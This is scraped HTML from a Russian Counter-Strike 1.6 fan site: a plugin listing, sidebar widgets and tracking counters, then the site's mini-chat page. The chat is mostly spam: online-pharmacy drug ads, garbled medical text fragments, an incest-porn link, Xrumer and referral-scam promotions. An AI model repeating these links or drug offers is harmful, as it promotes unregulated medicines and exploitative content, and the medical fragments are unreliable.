				_uPostForm('', { url:'/load/1-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID14">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/roundsound_by_dimka/1-1-0-14">RoundSound by Dimka</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><img src="/lol.jpg" alt=""></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating14" class="uStarRating14 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating14" class="u-current-rating uCurStarRating14" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/load/1">Плагины для cs 1.6</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">457</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">34</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Dimka</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="01:26">23.09.2012</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/roundsound_by_dimka/1-1-0-14#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div></div>
<!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z-->
<!-- <block8> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Здесь зарабатывают<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://www.seosprint.net/?ref=1303969" target="_blank"><img src="http://seosprint.net/baners/seo2x240x400.gif" width="180" height="300" border="0" alt="SEO sprint - максимальная раскрутка сайтов!" /></a><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block8> -->

<!-- <block8179> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Часы<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="//wallaby.ucoz.ru/clock/oclockcs_boom.js"></script><div style="display:none;"><a href="//wallaby.ucoz.ru/">Часы для ucoz</a></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block8179> -->

<!-- <block11> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><IFRAME name="Calendar" src="//wallaby.ucoz.ru/Celendar_cs.html" width=164 height=174 scrolling="no" frameborder="0"></IFRAME> <div style="display:none;"><a href="//wallaby.ucoz.ru">меню для ucoz</a></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block11> -->

<!-- <block4720> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Полезный софт<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="http://windows7.3dn.ru/soft_blok.js"></script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block4720> -->

<!-- <block13> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<li><a href="//blog.ucoz.ru/" target="_blank">Официальный блог</a></li>
<li><a href="//forum.ucoz.ru/" target="_blank">Сообщество uCoz</a></li>
<li><a href="//faq.ucoz.ru/" target="_blank">FAQ по системе</a></li>
<li><a href="//manual.ucoz.net/" target="_blank">Инструкции для uCoz</a></li>
<!--</s>--><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block13> -->

<!-- <block8037> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Статс<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="http://jk.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','188','true','false','000000','asdu1xa3pk1','true','ff0000');</script><noscript><applet codebase="http://rk.revolvermaps.com/j" code="core.RE" width="188" height="188" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="asdu1xa3pk1" /><param name="m" value="0" /><param name="s" value="188" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block8037> -->

<!-- <block367> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Статистика<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><!-- Yandex.Metrika informer -->
<a href="//metrika.yandex.ru/stat/?id=17261257&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17261257/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17261257,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
 (w[c] = w[c] || []).push(function() {
 try {
 w.yaCounter17261257 = new Ya.Metrika({id:17261257, enableAll: true});
 } catch(e) { }
 });
 
 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f);
 } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17261257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var a='',js=10;try{a+=';r='+escape(document.referrer);}catch(e){}try{a+=';j='+navigator.javaEnabled();js=11;}catch(e){}
try{s=screen;a+=';s='+s.width+'*'+s.height;a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;}catch(e){}
try{if(typeof((new Array).push('t'))==="number")js=13;}catch(e){}
try{document.write('<a href="http://top.mail.ru/jump?from=2251743">'+
'<img src="http://db.c5.b2.a2.top.mail.ru/counter?id=2251743;t=47;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru" style="border:0;" height="31" width="88" \/><\/a>');}catch(e){}//]]></script>
<noscript><p><a href="http://top.mail.ru/jump?from=2251743">
<img src="http://db.c5.b2.a2.top.mail.ru/counter?js=na;id=2251743;t=47" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a></p></noscript>
<!-- //Rating@Mail.ru counter -->
<!--HSDN Top COUNTER for ID 4033-->
<script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+='&r='+escape(d.referrer)+"&pg="+
escape(window.location.href);d.cookie='hsdn_top=1; path=/';
a+="&c="+(d.cookie?'Y':'N');js='1.0'//--></script>
<script language="JavaScript1.1" type="text/javascript"><!--
a+='&j='+(navigator.javaEnabled()?'Y':'N');js='1.1'//--></script>
<script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+='&wh='+s.width+'x'+s.height;a+='&px='+
(s.colorDepth?s.colorDepth:s.pixelDepth);js='1.2'//--></script>
<script language="JavaScript1.3" type="text/javascript"><!--
js='1.3'//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.hsdn.org/redirect?from=4033"'+
' target="_top"><img src="http://c3.top.hsdn.org/hit'+
'?'+Math.random()+'&ic=3.1&id=4033&js='+js+a+'" alt="HSDN :: Рейтинг сайтов"'+
' border="0" width="88" height="31"/><\/a>')//--></script><noscript><a 
target="_top" href="http://top.hsdn.org/redirect?from=4033"><img 
src="http://c3.top.hsdn.org/hit?ic=3.1&amp;id=4033" border="0" 
width="88" height="31" alt="HSDN :: Рейтинг сайтов"/></a></noscript>
<!--/HSDN Top COUNTER-->
<!-- hit.ua -->
<a href='http://hit.ua/?x=536' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=536&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=536&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 122445;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=122445"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<a href="http://top.my-cs.ru/in/15081/" target="_blank"><img src="http://top.my-cs.ru/images/counters/13.gif" alt="Рейтинг Counter-Strike сайтов. TOP.MY-CS.RU" title="Рейтинг Counter-Strike сайтов. TOP.MY-CS.RU" border="0" width="88" height="31" /></a><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block367> -->
<!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z-->
</tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0"><a href="http://www.ucozabc.ru/" style="display:none">шаблоны для ucoz, cs шаблоны, cs, на тему, скрипты</a></td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> <!-- "' --><span class="pbfOGDpt">Сделать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span> © GameLeft.Ru 2010. Владельцы и создатели данного сайта не несут ответственность за использование и содержание ссылок и информации, представленных на этом сайте, а также за возможное игнорирование пользователями коммерческого статуса программного обеспечения, к которому ведут ссылки, представленные на данном сайте. <a href="/sitemap.xml">Sitemap</a> | <a href="/sitemap-forum.xml">Sitemap-forum</a> | Disgin by <a href="http://www.ucozabc.ru/" title="ucozabc.ru - Всё для uCoz">ucozabc</a></td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center"><a href="javascript:scroll(0,0);"><img style="border: 0pt none; margin: 0pt; padding: 0pt;" src="/img/up.png" title="Вверх сайта..."></a></td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table>
<!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
 

<!-- 0.06097 (s754) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1cs6-portal.ucoz.com/mchat/
body_size: 7462
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-3.6.0.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=221108"></script>
		<script>
		
	function showProfile(uid) {
		window.open('/index/8-' + uid)
	}
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="24.10.2016">11:17</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]GregoImpaich[/i], ';return false;"><b>GregoImpaich</b></a>


</div>
<div class="cMessage" style="text-align:left;">Viagra 4 Compresse  http://ativana.com - viagra Prix Du Viagra 50mg Cheap Canadian Cialis Cialis Ricetta Medica  http://bestmedrxfor.com - buy accutane from legal chemist Cephalexin And Pain In Calf C</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.09.2016">21:52</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]WilliamPl[/i], ';return false;"><b>WilliamPl</b></a>


</div>
<div class="cMessage" style="text-align:left;">pills to gain weight for women  http://sibutramina.sitiwebs.com/ - comprare sibutramina svizzera  drug test welfare recipients</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="27.09.2016">17:02</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Ирина Викторовна[/i], ';return false;"><b>Ирина Викторовна</b></a>


</div>
<div class="cMessage" style="text-align:left;">Здравствуйте, предлагаем Вам услуги комплексного продвижения вашего сайта, подробнее с нашими услугами Вы можете ознакомиться по ссылке http://www.anacron.ru/  Извините за беспокойство.</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="17.08.2016">20:14</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]StuartsKi[/i], ';return false;"><b>StuartsKi</b></a>


</div>
<div class="cMessage" style="text-align:left;">Замечательно, весьма полезная штука<br> <br>--- <br> <br>інцест ремень или http://xxxxo-incest.ru/incest/4638-schastlivaya-semya.html - маленькая рассказ</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="15.05.2016">21:16</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Meldontthub[/i], ';return false;"><b>Meldontthub</b></a>


</div>
<div class="cMessage" style="text-align:left;">Hi to all! =) <br>can someone tell me how i can search funny videos with cats on http://yuortube.com/ ? <br>im a newbie in computers and Internet :(</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="16.04.2016">14:56</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]AntEstare[/i], ';return false;"><b>AntEstare</b></a>


</div>
<div class="cMessage" style="text-align:left;">Lungs Pulmonary edemaLow blood sugar is called hypoglycemia.PSYCHIATRY  I NTRODUCTION  You will nd this chapter different from others in the book. http://shopfastbestmed.com - roaccutane buy He makes </div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="09.03.2016">01:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Progonot[/i], ';return false;"><b>Progonot</b></a>


</div>
<div class="cMessage" style="text-align:left;">Xrumer прогон, вот тут http://vk.com/progonov_net ! <br>По тому же адресу кто заинтересован, могут убрать свой портал из базы по которрому ведется прогон Xrumer и мои прогоны вас больше не побеспокоят</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.01.2016">05:41</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]SamuelDido[/i], ';return false;"><b>SamuelDido</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всем привет кто ищет знакомства то тут https://vk.com/club59084660 очень много именно симпатичных девушек и не только, всем парням советую!!!!!!!</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="13.12.2015">19:42</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">A burn mark is visible on his shin.Ciprofloxacin or tamsulosin in men with chronic prostatitischronic pelvic pain syndrome a randomized doubleblind trial.A Diseases such as hepatitis orAs hepatocytes </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="10.12.2015">16:47</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">According to the Massachusetts Male Aging Study men with diabetes have a  prevalence of ED compared with http://buycheaplasixonlineus.com - lasix overnight delivery Inammation of cervical nerve roots </div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="07.12.2015">16:23</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">b.External canal  Cerumen impactionbuildup obstructs the auditory canal most common  cause  Otitis externa  Exostosesbony outgrowths of external auditory canal related to repetitive  exposure to cold </div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="02.12.2015">07:20</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Nosachёvq1957[/i], ';return false;"><b>Nosachёvq1957</b></a>


</div>
<div class="cMessage" style="text-align:left;">Если Ты зришь это обозначает работает. <br>Я точно такой как вы и это мое объявление которое ты прочел и способствовал  мне получить своих рефералов и деньги. <br>как можно легко заработать деньги<br></div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="28.11.2015">05:38</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">Otolaryngology Head  Neck Surgery.BCE perhaps the most important figure in the history of medicinewas born. http://buyantabuseus.com - antabuse for sale Two examples of hypothyroid disorders are myxed</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="27.11.2015">08:32</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]doctorkompPn[/i], ';return false;"><b>doctorkompPn</b></a>


</div>
<div class="cMessage" style="text-align:left;">Компьютеры до того прочно вошли в жизнь современного человека, что их наличием в офисе, на предприятиях и дома уже никого не удивишь. Они усилили мощность труда в несколько раз и облегчили многие рабо</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="10.11.2015">12:15</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">Because of  Exercises  these specific structures a given molecule always participates in a welldefined activity within the cell.This stimulation causes a reduction of the poten tial across the fiber m</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="08.11.2015">10:49</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]itgroup1Vemn[/i], ';return false;"><b>itgroup1Vemn</b></a>


</div>
<div class="cMessage" style="text-align:left;">Починка, обследование и также обслуживание ноутбуков на всей территории Балашихи <br> <br>Наша фирма ремонтируем ноутбуки каких угодно фирм-производителей и любой степени сложности от восстановления B</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="29.10.2015">20:36</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]Josedaft[/i], ';return false;"><b>Josedaft</b></a>


</div>
<div class="cMessage" style="text-align:left;">Vesalius accepted the post and literally burned his bridges to medical academia by burning many of his learned works and notes including volume after volume of Galen.B. http://buyfurosemidetablets.com</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="04.10.2015">01:45</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]ArthurSob[/i], ';return false;"><b>ArthurSob</b></a>


</div>
<div class="cMessage" style="text-align:left;">https://ad.admitad.com/g/1e8d114494d97d4f202b16525dc3e8/ - http://2.firepic.org/2/images/2015-10/03/m2sy1igb0q90.jpg <br> <br>https://ad.admitad.com/g/1e8d114494d97d4f202b16525dc3e8/ - Инструменты и м</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="23.09.2015">01:13</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]asilesiy[/i], ';return false;"><b>asilesiy</b></a>


</div>
<div class="cMessage" style="text-align:left;">балясины для крыльца, щит мебельный омск, кемерово мебельный щит, балясины для лестницы цены, изготовить балясины <br> http://35stupenek.ru/balyasiny-iz-dereva.html -  перила с балясинами,  http://35s</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="21.09.2015">19:27</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]anelisoh[/i], ';return false;"><b>anelisoh</b></a>


</div>
<div class="cMessage" style="text-align:left;">балясины резные плоские, цены на балясины из сосны, балясины в москве, купить балясина из дуба, балясины для лестниц деревянные, мебельные щиты леруа мерлен, щит мебельный хабаровск, купить балясины д</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="22.08.2015">07:26</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]changshop.ru[/i], ';return false;"><b>changshop.ru</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всё для Counter-Strike - <br> <br>http://changshop.ru/14-platya-v-pol - платья в пол</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="16.08.2015">01:30</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]JosephOt[/i], ';return false;"><b>JosephOt</b></a>


</div>
<div class="cMessage" style="text-align:left;">http://goo.gl/xA1KyA - Эротическя подборка со звездами сек шоу</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="28.07.2015">05:56</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]FastyTew[/i], ';return false;"><b>FastyTew</b></a>


</div>
<div class="cMessage" style="text-align:left;">Мне очень жаль, ничем не могу помочь, но уверен, что Вам помогут найти правильное решение.<br> <br>--- <br> <br>http://muzykabesplatnoibezregistracii79.weebly.com/blog/muzyka-vkontakte - http://muzyka</div>


</div><div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="30.06.2015">11:40</div>
<div style="text-align:left;">

<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]AngelaGofe[/i], ';return false;"><b>AngelaGofe</b></a>


</div>
<div class="cMessage" style="text-align:left;">Всем привет! Ребят если кому нужно Снять дома, коттеджи, частный сектор, квартиры, эллинги, пансионаты, номера люкс, в Феодосии, Коктебеле, Приморском, Береговом, Новом свете, обращайтесь всё напрямую</div>


</div><div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
